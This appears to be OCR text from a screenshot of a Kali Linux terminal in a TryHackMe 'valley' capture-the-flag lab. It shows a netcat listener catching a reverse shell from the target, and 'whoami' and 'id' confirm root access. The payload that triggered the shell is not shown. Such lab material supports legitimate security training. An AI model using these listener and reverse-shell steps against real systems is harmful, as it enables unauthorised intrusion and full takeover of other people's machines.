 1 2 3 4 10.9.55.241 23:16
kali@kali: ~/Documents/THM/valley
File Actions Edit View Help
kali@...M/vpn × kali@k...valley × valle...on3.8 × kali@k...valley × kali@k...valley × kali@k...valley × kali@k...valley × kali@k...valley ×
┌──(kali㉿kali)-[~/Documents/THM/valley]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.9.55.241] from (UNKNOWN) [10.10.123.45] 43260
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#